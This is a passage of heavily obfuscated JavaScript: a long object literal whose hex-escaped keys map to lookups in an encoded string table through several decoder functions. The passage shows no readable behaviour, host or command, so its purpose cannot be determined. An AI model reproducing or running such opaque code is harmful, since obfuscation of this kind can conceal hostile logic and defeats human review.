'\x4e\x46\x77\x31',0x108c,0x1268,0x10a3,0x1bc8)],'\x41\x7a\x44\x46\x70':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0xfda,-0x391,0xb0e,0x7b2)],'\x6a\x67\x79\x77\x6e':_0x3a554b[_0xe6ca7f(0x1080,0xb1c,0x9d6,0xd5,'\x52\x45\x6b\x5d')],'\x71\x42\x42\x64\x46':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',0x4a,-0x63d,0xb6e,0x386)],'\x61\x79\x64\x75\x6c':_0x3a554b[_0x43b785('\x40\x52\x69\x55',-0x330,-0x1d4,-0x701,0x1f3)],'\x6a\x42\x6c\x44\x70':_0x3a554b[_0x5ae1e6(0x129f,'\x77\x71\x69\x21',0x1169,0xdfe,0x14f7)],'\x71\x52\x6d\x71\x6c':_0x3a554b[_0x5ae1e6(0x1c10,'\x55\x21\x29\x45',0xf3a,0x2166,0x1617)],'\x6c\x51\x75\x52\x58':_0x3a554b[_0x5ae1e6(0x2333,'\x56\x24\x76\x6b',0x250d,0x11a8,0x1f43)],'\x4c\x66\x64\x44\x75':_0x3a554b[_0x3c2687('\x74\x76\x4b\x4d',0x7cf,0x1f38,0x1329,0x13f3)],'\x64\x64\x5a\x6e\x63':_0x3a554b[_0x43b785('\x36\x23\x67\x36',0x1c72,0x1e4e,0x1bb5,0x12dc)],'\x64\x58\x50\x49\x62':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x330,0x10ce,0x28,0x4f3)],'\x6d\x75\x69\x42\x4a':_0x3a554b[_0x5ae1e6(0x1aa1,'\x55\x62\x6a\x74',0x1317,0x1a1b,0x1a24)],'\x69\x43\x61\x46\x56':_0x3a554b[_0x3c2687('\x4c\x72\x32\x53',0x128c,0xf4a,0x856,0x7d1)],'\x4b\x66\x64\x45\x43':_0x3a554b[_0x4acf7f(0x1279,0x1a4b,0x1833,'\x47\x6d\x35\x31',0x131f)],'\x46\x77\x59\x69\x45':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',-0x1b1,-0x6f6,0xedd,0x3c7)],'\x59\x53\x41\x61\x53':_0x3a554b[_0x4acf7f(0x12f6,0x15e7,0x1c6a,'\x64\x43\x49\x32',0x2185)],'\x4a\x6b\x7a\x6a\x6c':_0x3a554b[_0x4acf7f(0x7fd,0xc8d,-0x462,'\x21\x73\x5b\x51',0x108e)],'\x67\x46\x5a\x43\x73':_0x3a554b[_0xe6ca7f(0xbcb,0x63,0xd9c,0x8dd,'\x59\x51\x66\x44')],'\x53\x4b\x4e\x6c\x63':_0x3a554b[_0x3c2687('\x5b\x34\x4b\x77',0x14af,0x1774,0x1471,0x12aa)],'\x48\x7a\x78\x61\x6a':_0x3a554b[_0x5ae1e6(0xd9f,'\x4f\x21\x79\x68',0xdee,0x1195,0x129a)],'\x44\x52\x75\x66\x6f':_0x3a554b[_0x5ae1e6(0x1af7,'\x70\x66\x6e\x49',0x834,0xecf,0x11d6)],'\x4a\x65\x62\x47\x71':_0x3a554b[_0x4acf7f(0x6b8,0x357,0x1082,'\x47\x67\x5b\x4f',0x29)],'\x6b\x67\x62\x5a\x7a':_0x3a554b[_0x5ae1e6(0x7bc,'\x40\x52\x69\x55',0x1470,0x1664,0xfc0)],'\x42\x71\x6b\x56\x61':_0x3a554b[_0x5ae1e6(0x65c,'\x36\x63\x68\x6d',0x367,0x29d,0xe81)],'\x4b\x75\x5a\x54\x72':_0x3a554b[_0x43b785('\x4a\x31\x63\x53',0xbfb,-0xbad,-0x85e,-0x39)],'\x6b\x53\x4e\x46\x67':_0x3a554b[_0x43b785('\x47\x67\x5b\x4f',0x2a69,0x21d8,0x289a,0x1ca6)],'\x65\x4f\x6e\x76\x56':_0x3a554b[_0x5ae1e6(0x14db,'\x37\x65\x42\x76',0x2202,0x19cb,0x156a)],'\x78\x41\x79\x55\x44':_0x3a554b[_0x5ae1e6(0x1400,'\x61\x4c\x66\x28',0x20aa,0x1766,0x1406)],'\x56\x74\x64\x49\x77':_0x3a554b[_0x43b785('\x25\x6d\x42\x2a',0x12bb,-0x58c,-0x678,0x655)],'\x55\x63\x58\x79\x4c':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',0x18db,0x15a1,0x2141,0x15d3)],'\x5a\x71\x67\x4c\x41':_0x3a554b[_0x4acf7f(0x17f3,0x13b4,0x1f36,'\x7a\x2a\x73\x70',0x1ac3)],'\x6b\x68\x4e\x4f\x46':_0x3a554b[_0x3c2687('\x71\x38\x4e\x64',0x24e,0x12d7,0x1031,0x4a1)],'\x52\x4d\x6f\x45\x6e':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',0x1e06,0x1685,0x196b,0x1002)],'\x59\x6a\x6f\x66\x73':_0x3a554b[_0x4acf7f(0x19d8,0x13f2,0x279a,'\x21\x73\x5b\x51',0x17bb)],'\x71\x74\x59\x47\x74':_0x3a554b[_0x4acf7f(0x14c6,0xadf,0x989,'\x66\x5b\x41\x21',0xedd)],'\x70\x50\x78\x5a\x78':_0x3a554b[_0x5ae1e6(0x15c1,'\x5b\x34\x4b\x77',0xc7b,0x9a4,0x10b8)],'\x4c\x59\x76\x46\x46':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0xeaf,0x100f,0x1fe7,0x18ca)],'\x6d\x67\x46\x53\x4e':_0x3a554b[_0xe6ca7f(0x2591,0x1763,0x248b,0x183e,'\x47\x52\x24\x39')],'\x7a\x69\x62\x49\x79':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x845,0x1e67,0x1716,0x1000)],'\x47\x47\x4d\x61\x6d':_0x3a554b[_0xe6ca7f(-0x95e,0x261,0x44c,0x3fa,'\x77\x71\x69\x21')],'\x53\x53\x4a\x58\x74':_0x3a554b[_0xe6ca7f(0x1ec7,0x1893,0x25ec,0x1633,'\x40\x52\x69\x55')],'\x69\x56\x54\x4d\x73':_0x3a554b[_0x5ae1e6(0x37,'\x6a\x33\x32\x47',0x925,0x15ab,0xd0a)],'\x79\x64\x52\x77\x48':_0x3a554b[_0x5ae1e6(0x13f6,'\x6f\x34\x47\x58',0x1601,0x10fb,0xebb)],'\x64\x77\x6e\x50\x65':_0x3a554b[_0xe6ca7f(0x1ece,0x17b3,0x19dc,0x901,'\x25\x6d\x42\x2a')],'\x45\x7a\x4c\x62\x46':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0x16d4,0x564,0x15ba,0x125b)],'\x73\x65\x6b\x51\x6d':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',0xce,0xef2,0x1006,0x5c9)],'\x69\x6b\x52\x54\x50':_0x3a554b[_0xe6ca7f(0xc6c,0xd3c,0x7f1,0x102d,'\x55\x21\x33\x54')],'\x68\x4e\x7a\x49\x75':_0x3a554b[_0x3c2687('\x5b\x34\x4b\x77',0x1b4f,0x6c7,0xdde,0x1266)],'\x47\x45\x63\x49\x65':_0x3a554b[_0xe6ca7f(-0x912,0x2e7,0x439,-0x63,'\x40\x52\x69\x55')],'\x58\x6c\x53\x70\x68':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',0x197f,0x2040,0x125d,0x1a8e)],'\x45\x6c\x61\x74\x41':_0x3a554b[_0x3c2687('\x25\x6d\x42\x2a',0x58c,0x17eb,0xb3c,0x9f3)],'\x4a\x4b\x4d\x62\x4e':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0xb36,0x15b6,0x1556,0x18aa)],'\x65\x71\x70\x67\x65':_0x3a554b[_0x43b785('\x24\x31\x77\x43',0x199c,0x112,0x187b,0xfdf)],'\x61\x62\x61\x6a\x66':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0x12db,0x14fa,0xf7c,0x1b07)],'\x77\x56\x75\x51\x58':_0x3a554b[_0x5ae1e6(0x1896,'\x23\x43\x5d\x40',0x118d,0xeda,0x19b5)],'\x46\x72\x44\x78\x45':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0xf85,0x946,-0x8c4,0x14f)],'\x59\x65\x62\x72\x6e':_0x3a554b[_0xe6ca7f(0x153c,0xdf4,0x18e5,0x7c5,'\x61\x44\x69\x6d')],'\x69\x69\x48\x45\x52':_0x3a554b[_0xe6ca7f(0xea5,0xa9c,0x8b7,0x1e2,'\x7a\x2a\x73\x70')],'\x46\x78\x50\x64\x72':_0x3a554b[_0xe6ca7f(0x22e4,0x146b,0x186e,0x7a5,'\x5b\x34\x4b\x77')],'\x77\x45\x6d\x73\x4a':_0x3a554b[_0xe6ca7f(0x1a37,0x11fd,0x485,0x1c10,'\x6c\x25\x43\x78')],'\x55\x46\x68\x4b\x56':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x17b8,0x1844,0xe0c,0x169f)],'\x6b\x69\x51\x6e\x68':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x12a9,-0x779,0x48a,0x742)],'\x68\x76\x65\x58\x55':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x3b4,-0x7fb,-0x862,0x1c)],'\x64\x4b\x55\x52\x44':_0x3a554b[_0x43b785('\x71\x38\x4e\x64',0x277e,0x189b,0x1b8b,0x1b72)],'\x6c\x4d\x6a\x70\x4d':_0x3a554b[_0x3c2687('\x4e\x46\x77\x31',0x1204,0x1467,-0x2ab,0x852)],'\x54\x45\x72\x70\x4d':_0x3a554b[_0xe6ca7f(-0x5be,0x50d,-0x253,-0x150,'\x74\x76\x4b\x4d')],'\x62\x58\x55\x52\x74':_0x3a554b[_0x4acf7f(-0x74,0x420,0xa0b,'\x75\x29\x44\x74',-0xcf)],'\x6d\x65\x58\x51\x41':_0x3a554b[_0x5ae1e6(0x10d4,'\x7a\x2a\x73\x70',0x1e73,0x1347,0x1427)],'\x65\x6a\x6c\x63\x4e':_0x3a554b[_0x43b785('\x6c\x25\x43\x78',0x18bd,0xf74,0x1968,0x1801)],'\x6e\x66\x4b\x41\x52':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0x1309,0x2401,0x1f3d,0x1c52)],'\x70\x72\x6c\x73\x41':_0x3a554b[_0x3c2687('\x74\x57\x4f\x4e',0x160,0x176d,0xbf3,0xf71)],'\x5a\x73\x61\x74\x73':_0x3a554b[_0x3c2687('\x4c\x56\x70\x79',0xd86,0x74e,0x1297,0xd9f)],'\x71\x74\x55\x79\x63':_0x3a554b[_0x5ae1e6(0xd76,'\x40\x52\x69\x55',-0x1fe,0xedb,0x758)],'\x53\x56\x41\x5a\x4f':_0x3a554b[_0xe6ca7f(0xc59,0x294,-0x643,0x6f3,'\x4f\x21\x79\x68')],'\x79\x78\x75\x47\x64':_0x3a554b[_0x5ae1e6(0x1b,'\x62\x41\x4e\x41',0xdb5,0x2e8,0xee7)],'\x52\x52\x4d\x50\x74':_0x3a554b[_0x3c2687('\x55\x21\x29\x45',0x1bc1,0x10eb,0x1c3c,0xf08)],'\x70\x6f\x68\x6b\x42':_0x3a554b[_0xe6ca7f(-0x7de,0x1c5,-0x364,0x97d,'\x50\x4c\x72\x30')],'\x6a\x51\x6b\x61\x78':_0x3a554b[_0x3c2687('\x59\x51\x66\x44',0x1a6,0xdbd,-0x50e,-0x39)],'\x45\x71\x44\x4a\x74':_0x3a554b[_0x5ae1e6(0x1728,'\x62\x41\x4e\x41',0xd4b,-0x180,0xcda)],'\x47\x4b\x5a\x43\x4a':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0x13ad,0xc4a,0x33b,0x10cc)],'\x54\x70\x52\x4b\x4a':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0x22ff,0x1efd,0x11e5,0x191c)],'\x45\x56\x65\x62\x54':_0x3a554b[_0x3c2687('\x70\x66\x6e\x49',0xea,-0x83d,-0x882,0x2ca)],'\x47\x6d\x75\x57\x73':_0x3a554b[_0x5ae1e6(0x1ce2,'\x55\x21\x33\x54',0x1f24,0x1a78,0x1491)],'\x56\x56\x79\x67\x72':_0x3a554b[_0x5ae1e6(0xc7e,'\x55\x62\x6a\x74',0x1634,0x1505,0x13be)],'\x4b\x63\x56\x6b\x6c':_0x3a554b[_0xe6ca7f(0x2,0x810,0x943,-0x461,'\x5d\x4a\x35\x65')],'\x67\x4a\x6e\x41\x43':_0x3a554b[_0xe6ca7f(0x8a6,0x1356,0x15be,0x95e,'\x40\x52\x69\x55')],'\x66\x70\x46\x71\x71':_0x3a554b[_0xe6ca7f(0x361,0x91f,0x114,0xfae,'\x74\x57\x4f\x4e')],'\x50\x73\x4e\x51\x6f':_0x3a554b[_0x5ae1e6(0x72d,'\x6c\x62\x68\x23',-0x62b,0x4e9,0x6af)],'\x74\x75\x49\x78\x6b':_0x3a554b[_0x43b785('\x36\x23\x67\x36',0xf94,-0x10b,-0x6ec,0x572)],'\x73\x47\x51\x65\x65':_0x3a554b[_0x4acf7f(-0x7f,0x8e2,-0x365,'\x55\x21\x33\x54',0xb17)],'\x4a\x51\x6b\x6c\x62':_0x3a554b[_0x3c2687('\x5b\x34\x4b\x77',0xa62,0x15b8,-0x60d,0x8c1)],'\x4e\x6e\x67\x79\x68':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x1ec,-0x460,-0xbc8,0x22a)],'\x46\x77\x58\x54\x57':_0x3a554b[_0x4acf7f(0xae1,0x648,0x18cf,'\x6c\x62\x68\x23',0x14fb)],'\x7a\x58\x41\x57\x72':_0x3a554b[_0x4acf7f(0x14b0,0xf43,0x1bcc,'\x23\x79\x58\x77',0xb9a)],'\x52\x75\x76\x66\x71':_0x3a554b[_0xe6ca7f(0x19aa,0xc70,0x171f,0x1714,'\x71\x38\x4e\x64')],'\x6c\x6c\x46\x71\x42':_0x3a554b[_0x4acf7f(0xa5,0x6a6,0x136,'\x44\x56\x34\x45',0x335)],'\x4c\x52\x59\x55\x53':_0x3a554b[_0x3c2687('\x7a\x2a\x73\x70',0x1c0,0x452,0x1504,0x8c4)],'\x55\x49\x62\x6e\x75':_0x3a554b[_0x5ae1e6(0x1c2c,'\x74\x57\x4f\x4e',0x2405,0xaaf,0x177e)],'\x70\x64\x77\x6c\x46':_0x3a554b[_0x5ae1e6(0xba2,'\x6a\x33\x32\x47',0x1707,0x1e77,0x10ea)],'\x44\x57\x4e\x66\x4e':_0x3a554b[_0x4acf7f(0xcd9,0x1292,0x1060,'\x21\x73\x5b\x51',-0xf)],'\x57\x6e\x44\x43\x59':_0x3a554b[_0xe6ca7f(0xe3f,0xd9c,0x45f,0xc72,'\x5b\x34\x4b\x77')],'\x78\x4a\x57\x75\x49':_0x3a554b[_0x3c2687('\x6c\x62\x68\x23',-0x7f2,0x1f0,0x8ce,0x3c3)],'\x75\x47\x6a\x54\x79':_0x3a554b[_0xe6ca7f(0x12cb,0x7e7,-0x241,0x1668,'\x74\x57\x4f\x4e')],'\x6c\x54\x54\x6b\x43':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0x8fa,0xea3,-0xb0f,0x31)],'\x69\x7a\x49\x67\x79':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',-0x7d0,-0x94d,0x1b8,0x1a7)],'\x71\x56\x71\x71\x44':_0x3a554b[_0xe6ca7f(0x127c,0x44c,0x126b,0x5fc,'\x61\x44\x69\x6d')],'\x57\x59\x54\x52\x75':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',-0xf,-0xed,0xd86,0x880)],'\x44\x46\x6e\x4d\x79':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0x131,0x1289,0xe50,0xbb0)],'\x56\x6f\x4f\x56\x46':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',-0x253,-0x656,0xd7a,0x5a8)],'\x71\x77\x4e\x63\x75':_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0xc13,0x455,0x1786,0x1162)],'\x54\x45\x55\x62\x6a':_0x3a554b[_0xe6ca7f(-0x976,-0x1,-0x2c4,-0xbbe,'\x21\x73\x5b\x51')],'\x4f\x4a\x4f\x74\x75':_0x3a554b[_0xe6ca7f(0x408,0x11f8,0xcae,0x1202,'\x67\x32\x62\x6a')],'\x79\x49\x72\x4f\x58':_0x3a554b[_0x4acf7f(0x1777,0x246a,0xf60,'\x47\x52\x24\x39',0x116a)],'\x79\x72\x72\x47\x53':_0x3a554b[_0x3c2687('\x59\x51\x66\x44',-0x554,0x250,-0x9e3,0x285)],'\x70\x67\x6e\x43\x70':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0xa28,0x249,-0xc,0xdb7)],'\x56\x4d\x47\x4c\x67':_0x3a554b[_0x43b785('\x44\x56\x34\x45',0x9c0,-0x2fd,0x532,0x545)],'\x76\x4b\x59\x4d\x49':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0x814,0x859,-0x1ba,0xc66)],'\x64\x70\x74\x44\x6f':_0x3a554b[_0x4acf7f(0x1884,0x1aea,0x1442,'\x64\x43\x49\x32',0xd9f)],'\x65\x6e\x64\x76\x44':_0x3a554b[_0xe6ca7f(0x1b38,0x12e2,0xcdf,0x17b4,'\x4a\x31\x63\x53')],'\x7a\x50\x53\x63\x54':_0x3a554b[_0x4acf7f(0x1a96,0x12dc,0x1217,'\x61\x44\x69\x6d',0x152b)],'\x56\x4d\x57\x45\x61':_0x3a554b[_0x4acf7f(0xad3,0x93e,-0x38f,'\x4f\x21\x79\x68',0x12a0)],'\x6d\x74\x52\x72\x6b':_0x3a554b[_0x5ae1e6(0x537,'\x25\x6d\x42\x2a',0x50c,-0x295,0x421)],'\x66\x4c\x52\x46\x6a':_0x3a554b[_0xe6ca7f(0x14e3,0x1cdc,0x1059,0x26e5,'\x70\x66\x6e\x49')],'\x6b\x6b\x6b\x69\x59':_0x3a554b[_0x5ae1e6(0x19b3,'\x66\x5b\x41\x21',0x1270,0x1796,0x104b)],'\x6e\x6c\x4e\x76\x78':_0x3a554b[_0x4acf7f(0x8c5,0x12d0,0xce3,'\x36\x23\x67\x36',-0x57f)],'\x75\x4e\x69\x7a\x4b':_0x3a554b[_0x43b785('\x44\x56\x34\x45',0x11ea,0x505,0xfa2,0x40a)],'\x6a\x52\x54\x70\x65':_0x3a554b[_0xe6ca7f(0x13e5,0x155b,0xae6,0xaa0,'\x5d\x4a\x35\x65')],'\x41\x66\x74\x4e\x51':_0x3a554b[_0x5ae1e6(0x1127,'\x47\x6d\x35\x31',0xc87,0x7a7,0xf60)],'\x6b\x58\x58\x6b\x61':_0x3a554b[_0x5ae1e6(0xa91,'\x75\x29\x44\x74',0x14ce,0x8ed,0xbb1)],'\x76\x5a\x65\x6b\x62':_0x3a554b[_0x4acf7f(0xa87,0x7f,0x11c4,'\x44\x56\x34\x45',0x15d2)],'\x6e\x59\x71\x4e\x6f':_0x3a554b[_0xe6ca7f(0x1e6f,0x16ca,0x101d,0x1973,'\x36\x63\x68\x6d')],'\x63\x47\x54\x67\x58':_0x3a554b[_0x4acf7f(0xc19,0xcb,0x1689,'\x4f\x21\x79\x68',0x1705)],'\x6b\x47\x6f\x44\x65':_0x3a554b[_0x5ae1e6(0xab8,'\x4c\x72\x32\x53',0xf76,0x20f8,0x154b)],'\x79\x70\x55\x79\x73':_0x3a554b[_0xe6ca7f(0x26ca,0x1c03,0x26ec,0x243f,'\x55\x21\x33\x54')],'\x46\x58\x6d\x57\x49':_0x3a554b[_0xe6ca7f(0x14a6,0x1c0e,0x1949,0xddc,'\x6a\x33\x32\x47')],'\x61\x6c\x6c\x42\x74':_0x3a554b[_0xe6ca7f(0x20c5,0x1934,0x1ee0,0xd41,'\x77\x71\x69\x21')],'\x64\x44\x4a\x52\x7a':_0x3a554b[_0xe6ca7f(0xc0d,0x1744,0xa39,0x1c2e,'\x38\x30\x5a\x53')],'\x62\x6f\x70\x4a\x46':_0x3a554b[_0x5ae1e6(0x1ed2,'\x55\x21\x33\x54',0x130a,0x287b,0x1fa6)],'\x46\x4f\x53\x79\x70':_0x3a554b[_0xe6ca7f(0x275b,0x1d70,0x25f8,0xfb0,'\x77\x71\x69\x21')],'\x67\x48\x42\x41\x5a':_0x3a554b[_0x5ae1e6(0x1386,'\x59\x51\x66\x44',0x6d3,0xecd,0x672)],'\x74\x6d\x75\x4e\x68':_0x3a554b[_0x3c2687('\x4f\x69\x61\x4c',0x21bc,0x1a70,0x17ea,0x184b)],'\x4e\x4e\x68\x51\x44':_0x3a554b[_0x3c2687('\x6f\x34\x47\x58',0x1ce2,0x1251,0x14a2,0xe6c)],'\x41\x4f\x48\x7a\x4c':_0x3a554b[_0x4acf7f(0xf84,0x18b2,0x12b0,'\x36\x63\x68\x6d',0x169)],'\x45\x4c\x53\x76\x58':_0x3a554b[_0x4acf7f(0x128f,0x1b55,0x1afe,'\x23\x74\x24\x76',0x1a70)],'\x70\x4c\x5a\x6a\x7a':_0x3a554b[_0xe6ca7f(0x18f2,0x1c9d,0x2055,0x2ad6,'\x40\x52\x69\x55')],'\x71\x6a\x74\x48\x6e':_0x3a554b[_0x43b785('\x74\x57\x4f\x4e',-0xad,0x282,-0x344,0x661)],'\x65\x44\x78\x4b\x68':_0x3a554b[_0xe6ca7f(0x26ac,0x18b0,0x1626,0x1f76,'\x40\x52\x69\x55')],'\x6a\x6c\x61\x52\x6b':_0x3a554b[_0x5ae1e6(0x12e4,'\x44\x56\x34\x45',0x12a4,0xd39,0x88c)],'\x71\x43\x79\x54\x64':_0x3a554b[_0x5ae1e6(0x2cc,'\x36\x23\x67\x36',0xf80,-0x244,0x6b7)],'\x79\x58\x54\x78\x74':_0x3a554b[_0x4acf7f(0x138e,0x65f,0xaac,'\x6c\x62\x68\x23',0x14a3)],'\x50\x4b\x79\x59\x4f':_0x3a554b[_0x5ae1e6(0xf1a,'\x47\x73\x24\x45',0x3db,0x1092,0x1144)],'\x70\x62\x54\x59\x45':_0x3a554b[_0x5ae1e6(0x806,'\x5b\x34\x4b\x77',0x1d35,0x6fa,0x1455)],'\x62\x55\x48\x53\x74':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x1bd7,0xafd,0x87f,0x11b7)],'\x52\x7a\x58\x66\x5a':_0x3a554b[_0x4acf7f(0x141c,0x146c,0x5c6,'\x52\x45\x6b\x5d',0x1e66)],'\x4a\x55\x4f\x4c\x79':_0x3a554b[_0xe6ca7f(0x6ee,0x14c7,0xc7e,0x1885,'\x37\x65\x42\x76')],'\x47\x61\x6b\x7a\x75':_0x3a554b[_0x5ae1e6(0x698,'\x5a\x4c\x31\x58',0xe3d,0xd25,0xa9e)],'\x6f\x5a\x6c\x77\x75':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0x1d90,0x245b,0x19f4,0x1677)],'\x42\x61\x76\x44\x71':_0x3a554b[_0x43b785('\x4f\x69\x61\x4c',0x208,0x1137,0xb0a,0xd8d)],'\x6c\x48\x74\x44\x6f':_0x3a554b[_0xe6ca7f(0x1bc2,0x1c53,0x16e4,0x1d22,'\x44\x56\x34\x45')],'\x5a\x67\x75\x69\x6e':_0x3a554b[_0x3c2687('\x56\x24\x76\x6b',0x1bb6,0x16b9,0xbe8,0x1844)],'\x66\x46\x4e\x66\x44':_0x3a554b[_0xe6ca7f(0x11a5,0xe6e,0x9d0,0x1097,'\x6c\x62\x68\x23')],'\x41\x45\x47\x63\x68':_0x3a554b[_0x5ae1e6(0xea1,'\x6f\x34\x47\x58',0x4dd,0x696,0xce1)],'\x49\x4d\x53\x79\x6d':_0x3a554b[_0x5ae1e6(0x6a0,'\x25\x6d\x42\x2a',0x206,0x1212,0x5ec)],'\x76\x72\x44\x64\x6c':_0x3a554b[_0x4acf7f(0x6d6,0x1278,0x1191,'\x23\x43\x5d\x40',0x103f)],'\x58\x75\x65\x67\x77':_0x3a554b[_0x43b785('\x47\x6d\x35\x31',0x4fd,0xd7c,0x1d61,0x111e)],'\x57\x74\x6e\x7a\x4e':_0x3a554b[_0xe6ca7f(0xfd1,0xa82,0x18e0,0x5c0,'\x6a\x33\x32\x47')],'\x59\x78\x53\x78\x4c':_0x3a554b[_0x4acf7f(0xc11,0xa4c,-0x12d,'\x74\x57\x4f\x4e',0x14e7)],'\x66\x64\x72\x54\x58':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0x666,0x71b,0x12cd,0x11a7)],'\x47\x78\x67\x6a\x53':_0x3a554b[_0x4acf7f(0x1a26,0x2515,0xd02,'\x23\x43\x5d\x40',0x2311)],'\x69\x57\x55\x6c\x5a':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x66c,0x9e6,0x21e,0x106b)],'\x51\x50\x53\x61\x4d':_0x3a554b[_0x3c2687('\x74\x57\x4f\x4e',0x526,0x23c,0x153,0xd19)],'\x68\x6a\x67\x48\x4b':_0x3a554b[_0x43b785('\x52\x45\x6b\x5d',0xab5,0x6f5,0xacf,0x9b3)],'\x7a\x69\x53\x49\x55':_0x3a554b[_0xe6ca7f(0x49f,0xc65,0x191,0xb53,'\x74\x57\x4f\x4e')],'\x6f\x48\x78\x6b\x43':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x15c,0x15a1,0x1352,0x837)],'\x56\x6d\x57\x6d\x44':_0x3a554b[_0x4acf7f(0x775,0xd69,0x751,'\x6a\x33\x32\x47',-0x143)],'\x78\x6c\x72\x76\x73':_0x3a554b[_0x5ae1e6(0x102f,'\x47\x67\x5b\x4f',0x13fd,0x1d9,0xd39)],'\x47\x77\x72\x69\x4c':_0x3a554b[_0x5ae1e6(0x1439,'\x4c\x72\x32\x53',0x2bd3,0x187c,0x1e4a)],'\x66\x6b\x50\x77\x6e':_0x3a554b[_0x4acf7f(0xf5e,0x30d,0xd04,'\x61\x4c\x66\x28',0x1995)],'\x76\x56\x43\x47\x6d':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0xcd,0xca1,0x432,0xc52)],'\x61\x55\x44\x69\x46':_0x3a554b[_0x5ae1e6(0x1530,'\x64\x43\x49\x32',0x29cb,0x2265,0x1f7e)],'\x67\x53\x61\x6b\x67':_0x3a554b[_0x4acf7f(0x1253,0x1561,0x1e45,'\x38\x30\x5a\x53',0x2107)],'\x4a\x46\x42\x4f\x52':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x15e0,0x11f,0x827,0x83e)],'\x45\x41\x51\x63\x79':_0x3a554b[_0x3c2687('\x23\x79\x58\x77',0x9c0,0x883,0x16f5,0xb3a)],'\x64\x72\x65\x43\x75':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0x1564,0x209c,0x1179,0x1b26)],'\x62\x53\x73\x4e\x44':_0x3a554b[_0xe6ca7f(0x2591,0x197d,0x1d4d,0x123e,'\x71\x38\x4e\x64')],'\x76\x4d\x67\x65\x6d':_0x3a554b[_0x4acf7f(0xde3,0x1739,0x1923,'\x61\x4c\x66\x28',0x136d)],'\x68\x4d\x4e\x6c\x48':_0x3a554b[_0xe6ca7f(0x163c,0xbfd,0x12c9,0xd7d,'\x5a\x4c\x31\x58')],'\x6f\x4e\x4e\x4f\x52':_0x3a554b[_0x43b785('\x36\x63\x68\x6d',-0x9ba,0x373,0xdd8,0x30f)],'\x6c\x75\x66\x64\x45':_0x3a554b[_0x4acf7f(-0x126,-0x913,0x880,'\x47\x67\x5b\x4f',0x998)],'\x64\x62\x70\x4a\x6f':_0x3a554b[_0xe6ca7f(0xe8a,0x6d8,0x429,0x5a7,'\x23\x79\x58\x77')],'\x42\x57\x78\x69\x67':_0x3a554b[_0x3c2687('\x44\x56\x34\x45',0x2c6,0x1793,0x1633,0xdac)],'\x69\x64\x5a\x6a\x69':_0x3a554b[_0x4acf7f(0x1410,0x1a61,0x1b67,'\x4c\x72\x32\x53',0x2148)],'\x41\x42\x52\x55\x42':_0x3a554b[_0x4acf7f(0x1176,0x2c9,0x8e2,'\x5d\x4a\x35\x65',0x1aa8)],'\x41\x4b\x78\x73\x57':_0x3a554b[_0xe6ca7f(0x4e1,0xcf5,0xa53,0x1956,'\x7a\x2a\x73\x70')],'\x42\x56\x46\x6c\x4e':_0x3a554b[_0xe6ca7f(0x15cf,0xd64,0x196e,0x129a,'\x5b\x34\x4b\x77')],'\x67\x4c\x49\x71\x6b':_0x3a554b[_0x5ae1e6(0x3f2,'\x25\x6d\x42\x2a',0x1284,0xdaf,0x715)],'\x47\x55\x6a\x6e\x4c':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0x1d53,0x103e,0x1ca6,0x159d)],'\x47\x6d\x42\x4f\x6f':_0x3a554b[_0x4acf7f(0x1981,0x1c8f,0x1e27,'\x75\x29\x44\x74',0x25bf)],'\x4f\x6c\x69\x75\x42':_0x3a554b[_0x5ae1e6(0xe51,'\x70\x66\x6e\x49',0x409,0x672,0x48a)],'\x63\x6f\x4c\x52\x4c':_0x3a554b[_0x4acf7f(0xd4d,0x79b,0x19d9,'\x4a\x31\x63\x53',0xba0)],'\x70\x6b\x77\x4e\x68':_0x3a554b[_0x4acf7f(0x1352,0x2161,0x11d2,'\x71\x38\x4e\x64',0x1006)],'\x78\x61\x5a\x53\x61':_0x3a554b[_0x4acf7f(0x592,0x45,0x1034,'\x74\x76\x4b\x4d',0x62d)],'\x6e\x75\x64\x6d\x45':_0x3a554b[_0xe6ca7f(-0x161,0x1,0x189,-0x8ba,'\x36\x23\x67\x36')],'\x67\x48\x67\x53\x79':_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0x14b4,-0x200,0x2b6,0x9a4)],'\x42\x50\x6f\x63\x48':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0x5a3,-0x700,-0x8df,0x3ec)],'\x6d\x4c\x71\x64\x56':_0x3a554b[_0x5ae1e6(0x11a5,'\x24\x31\x77\x43',0x15b2,0x2cea,0x1f0a)],'\x7a\x53\x6f\x55\x50':_0x3a554b[_0x43b785('\x59\x51\x66\x44',0x1c1c,0x1719,0x1fc5,0x1445)],'\x50\x65\x79\x6d\x42':_0x3a554b[_